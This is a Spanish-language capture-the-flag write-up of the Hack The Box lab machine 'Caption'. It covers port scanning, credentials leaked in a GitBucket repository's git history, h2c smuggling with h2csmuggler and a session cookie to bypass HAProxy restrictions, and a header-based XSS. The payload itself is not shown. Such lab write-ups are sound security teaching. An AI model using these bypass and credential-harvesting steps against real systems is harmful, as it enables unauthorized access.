Writeup Caption

hola, hoy vamos a intentar la maquina caption
esta es una maquina linux de dificultad dificil
lo primero que vamos a hacer será crear la carpeta y los directorios de trabajo:
mkdir caption && cd caption && mkdir content exploits nmap && cd nmap
podemos lanzar un ping para probar la conexión con la maquina:
ping -c1 10.129.95.163
si vemos respuesta es porque tenemos conexión.
como siempre lo primero es escanear la ip que se nos da para ver los puertos expuestos:
nmap -p- --open -vvv -n -Pn --min-rate 2000 10.129.95.163 -oN Ports
si vemos el resultado tenemos: 
puente ssh típico para conexiones posteriores, una pagina web y un proxy http.
ahora vamos a ver las versiones y servicios que ejecutan esos puertos con ayuda de nmap:
nmap -p22,80,8080 -sCV -n -vvv 10.129.95.163 -oN PortsOpen
nmap nos dice:  y nos redirige a un dominio http://caption.htb
y nos redirige a un dominio http://caption.htb
vamos a agregar esa ip y ese dominio al /etc/hosts porque htb siempre hace virtual hosting:
echo "10.129.74.15 caption.htb" >> /etc/hosts
lo primero que podemos hacer es desplegar la herramienta de whatweb a la pagina para ver los detalles antes de ir directamente con el navegador:
whatweb http://caption.htb
vemos que es un panel de inicio de sesión: 
normalmente en las maquina difíciles como se acercan un poco mas a un hackeo real, la contraseña no será fácilmente crackeable o posiblemente no tengamos que aprovechar alguna vulnerabilidad web directamente en el panel (aunque nunca debemos asumir) dado que tenemos otro puerto, así que podemos investigar un poco por allí antes de ir a la web y comenzar a probar ataques
podemos empezar haciendo un Whatweb tambien a la ip con el puerto del proxy:
whatweb 10.129.74.15:8080
veremos:  vemos de nuevo ese servicio GitBuket, así que investigando, vemos que es un servicio de alojamiento de código basado en git para que equipos de desarrollo puedan trabajar.
vemos de nuevo ese servicio GitBuket, así que investigando, vemos que es un servicio de alojamiento de código basado en git para que equipos de desarrollo puedan trabajar.
hora de pasar al navegador y ver las paginas expuestas: 
 vemos que en la segunda pagina (Gitbucket) el usuario root ha subido cambios al main, y es del portal de inicio de sesión anterior
vemos que en la segunda pagina (Gitbucket) el usuario root ha subido cambios al main, y es del portal de inicio de sesión anterior
además si ojeamos un poco, tiene los archivos de proxy que se están usando (haproxy - varnish) ahora, investigando un poco mas, vemos que varnish gestiona peticiones y muestra contenido estático almacenado en la cache (acaso nos servirá para exfiltrar información sobre usuarios para inicio de sesión?)
después de estar viendo un poco los repositorios y probar algunas cosas, me encontré con el panel de inicio de sesión del gitbucket y si allí intentamos las credenciales por defecto:  vemos que como la anterior, no pasa nada haha
vemos que como la anterior, no pasa nada haha
bueno, si han leído sobre algunos bounties, verán que es muy común el filtrado de credenciales cuando los proyectos se alojan en github, asi que antes de empezar a hacer fuzzing decidí tomar esa ruta, ya que precisamente habían branch subidos en el gitbucket:
descargando los repositorios con git:
git clone http://10.129.74.15:8080/git/root/Caption-Portal.git
y mirando un poco los logs que tenia el repositorio con:
git clone
luego de buscar un poco y leer, encontramos unas credenciales dentro del proyecto de la pagina principal caption.htb:
git show 98f2c36131078270dd3e11865f7a559d559d488666a1

si las probamos en el portal, estarán aun activas
y si vemos un poco el portal, no tiene nada interesante por el momento :(
además de un mensaje de mantenimiento bastante curioso sobre que los administradores están constantemente visitando la aplicación para repararla
(por el momento, tengamos tambien presente que en el branch encontramos 2 directorios a los que no podemos acceder desde nuestra ip y si lo intentamos, nos bloquea con un 403 forbiden) luego podemos intentar hacer fuzzing para intentar llegar a lo que este detrás de esos directorios
terminando de ver los logs, vemos tambien que hay un commit que repara el bypass de proxy que sea el que posiblemente nos bloquea (podemos tenerlo en cuenta para intentar volver a la configuración anterior e intentar atravesarlo)
antes que nada en temas de proxy, podemos ver la aplicación web principal con Burpsuite y conocer si podemos traspasar esos errores que nos arroja o como se ven la peticiones que viajan al servidor.
si vemos de cerca cuando iniciamos sesión la pagina hace una solicitud buscando un archivo local proxy: 
vemos que en las solicitudes resalta una cabecera, x-cache lo que nos puede estar dando una pista sobre cual podría ser la brecha de entrada, así que vamos a investigar vulnerabilidades basadas en cache
si investigamos tambien la cabecera x-varnish, vemos que se usa como proxy inversa para mostrar una copia de los recursos solicitados por los usuarios #cacheproxy
volviendo tambien al código fuente que hemos descargado a nuestro equipo desde el gitbucket, vemos que ahí esta la carpeta varnish dentro del config del sitio, además vemos otro directorio llamado “haproxy” y si investigamos, veremos que es un distribuidos de carga y gestor de trafico web
en conjunto comúnmente funcionan de la siguiente manera:
el haproxy recibe las solicitudes entrantes y las distribuye entre los servidores o el servidor del backend de la pagina
varnish estando delante de los servidores maneja esas solicitudes de contenido estático o dinámico y las sirve desde su cache cuando sea posible
ya cuando alguna solicitud no puede ser respondida por la cache de varnish, pasa al servidor
llegados a este punto, entre las vulnerabilidades comunes vemos que tenemos una que se basa específicamente en el engaño del cache, para almacenar algún tipo de contenido sensible que no se muestre desde el varnish (web cache deception)
lo que debemos hacer es revisar los archivos de configuración de los mismos para poder comprender como están trabajando: si vamos al haproxy, vemos cuales son las reglas que restringen las peticiones: 
lo primero que vemos es que el servidor esta en escucha por el puerto 80 solicitudes http 2 línea: va a redirigir las solicitudes que no sean bloqueadas al http_back 3 línea: control de acceso que verifica si la url contiene varias / o %, (para bloquear) 4linea: si detecta que se cumple la condición de arriba, bloqueara la petición línea 5 y 6: crea otra regla de control para los directorios /logs y /download línea 7: restringe la petición si se cumplen las condiciones de arriba línea 8: crea otra regla que verificara si la cabecera host tiene el contenido “caption.htb” ultima línea, se encarga de que si se cumple la condicion de arriba, se redirija explícitamente a caption.htb con un código de estado (301)
el http_back es a donde irán las peticiones que logren pasar estas restricciones, vemos que lo envía a un servidor interno que esta a la escucha en el puerto por defecto del varnish, (aunque antes valida si el servidor esta disponible check)
teniendo eso en cuenta, vamos al directorio que contiene los servicios, y vemos como esta montado el varnish.service:  vemos que, es el varnish cache
vemos que, es el varnish cache
vemos que en el archivo de configuración, el apartado feature=+http2 lo que quiere decir que el servidor acepta peticiones http2 y para saber como deben ser formuladas esas peticiones, podemos ver el archivo (default.vcl) que se encuentra en el directorio Caption-Portal/config/varnish

con este archivo, podemos darnos una idea de como están funcionando los servidores:
- el servidor recibe nuestra solicitud que es enviada al puerto 80 como vimos en el primer archivo
- luego el archivo es inspeccionado por el haproxy para verificar que este cumpliendo las reglas establecidas por los ACL’s.
- si la petición cumple con las reglas, será enviada por el proxy al puerto 6081 donde esta varnish
- ahora el varnish buscara si en su cache se encuentra la data solicitada para devolverla al servidor haproxy por el puerto 8000 como vemos en el ultimo archivo de configuración
***Volviendo a la pagina de caption.htb
tocando un poco las funcionalidades de la misma, vemos que no podemos interactuar con nada, además de que nos da error al intentar ver los logs (como vimos en los archivos de configuración)
ahora, no podemos avanzar, que hacemos? lo que tenemos mas a nuestro alcance de momento son los los directorios de la pagina y que nos bloquea el haproxy, vamos a por ello
H2C smuggling
si vemos técnicas de evasión de waf’s una que podemos intentar es el h2c smuggling #h2cSmuggling #waf #ReverseProxy #bypass #endpoints
con esta técnica lo que hacemos es enviar una solicitud convencional http1. pero con la orden de cambiar a http2 en las cabeceras, el servidor lo hará y si el waf no verifica el trafico http2, ya no vera nada mas después de la actualización a http2
en las configuraciones vemos que varnish cache acepta estas conexiones pero en el archivo de configuraciones de haproxy, vemos que no esta analizando explícitamente las conexiones http2, (por defecto analiza solo las http1)
esto nos va a permitir crear un túnel directo al backend a través del waf para acceder a los endpoints de la pagina (logs - download) 
vamos a usar una herramienta que nos ayudara a traspasar el waf y es especial para estos casos:
https://github.com/BishopFox/h2csmuggler
descarga el raw del archivo python y despliega un entorno para trabajar en el con las dependencias sin preocuparte de instalar nada en tu kali:
virtualenv nobre_de_tu_entorno
source nombre_de_tu_entorno/bin/activate
ya desde aquí puedes instalar el requerimiento de la herramienta:
pip install h2
para probar si funciona, utlizamos el siguiente comando:
python3 h2csmuggler.py -x http://caption.htb -t http://caption.htb/logs
si el túnel a través del waf es posible, nos dira lo siguiente: 
ahora, como estamos usando credenciales encontradas en los logs de gitbucket, debemos usar la cookie, si usamos la opcion -help de la herramienta, veremos que podemos usar la cookie con el parámetro -H, quedando como resultado el siguiente comando:
h2csmuggler.py -x http://caption.htb http://caption.htb/logs -H 'la cookie entera va aqui'
la cookie la puedes ver en el burpsuite solo con recargar la pagina y teniendo el proxy activo
algo curioso es que nos redirecciona, dado que ocurre un role_error:  no tenemos el privilegio para estar allí
no tenemos el privilegio para estar allí
bueno, si intentamos acceder a los otros endpoints, veremos que todo es igual, cuando cambia es si visitamos el de firewalls donde la cabecera x-varnish muestra mas información y la cabecera age se modifica tambien
investigando, vemos que la x-varnish muestra un identificador de la solicitud actual y a su derecha el id de la solicitud anterior que procesó:  la que esta a la derecha, será la petición que nos presento varnish desde su cache
la que esta a la derecha, será la petición que nos presento varnish desde su cache
tambien la cabecera age nos indica el tiempo que el contenido solicitado ha estado disponible en la cache
tengamos en cuenta que viendo el directorio /home tambien veremos los mismo resultados directos desde varnish
esto para que nos sirve?:
pues, si hemos prestado atención, en Burpsuite veremos que cada vez que se hace una solicitud, busca en nuestro equipo una dirección o recurso:  investigando un poco, vemos que ese parámetro se usa como analizador de trafico, en este caso, parece que busca alguna configuración proxy en nuestro equipo y parece que dependiendo del valor de ese recurso en nuestro equipo. será lo que mostrara la pagina (genera css dinámico?)
investigando un poco, vemos que ese parámetro se usa como analizador de trafico, en este caso, parece que busca alguna configuración proxy en nuestro equipo y parece que dependiendo del valor de ese recurso en nuestro equipo. será lo que mostrara la pagina (genera css dinámico?)
en ocasiones, si tampoco hay verificación de cabeceras. podemos cambiar el origen de las solicitudes con las cabeceras X-Forwarded, estas cabeceras se usan cuando las peticiones deben pasar a través de un proxy o balanceador de carga para darle información al servidor del origen de la solicitud del usuario
x-forwarded-for: se centra en la ip de origen x-forwarded-host: se centra en el nombre de host original
probando ambas cabeceras, vemos que con una en particular sucede lo siguiente:  vemos como se busca la url con el ‘utm_source’ que hemos enviado en la cabecera forwarded-host
vemos como se busca la url con el ‘utm_source’ que hemos enviado en la cabecera forwarded-host
si intentamos enviar cualquier dato en la cabecera, podemos controlar lo que aparece en la etiqueta source, y lo que nos viene a la mente cuando controlamos una entrada de usuario? XSS! sobre todo cuando se nos sirve directamente una etiqueta source:
mmm, vemos que al intentarlo, tenemos un error, al incluir una doble comilla al principio dado que en el href esta dentro de comillas y < asi que debemos incluirlos para salir del contexto de la etiqueta:  inalmente con el payload adecuado, logramos que al modificar la solicitud desde el proxy de burpsuite, nuestro navegador, ejecute el script enviado en la cabecera:
